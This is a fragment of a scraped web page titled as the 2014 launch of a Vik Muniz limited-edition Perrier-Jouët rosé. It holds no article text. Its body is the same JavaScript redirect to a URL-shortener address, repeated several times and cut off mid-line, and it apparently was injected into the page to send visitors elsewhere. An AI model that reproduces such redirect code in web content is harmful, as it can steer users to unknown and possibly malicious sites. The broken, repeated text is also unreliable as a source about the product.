
Launch of Limited Edition Perrier-Jouët Belle
Epoque Rosé 2005 by Vik Muniz
November 25, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...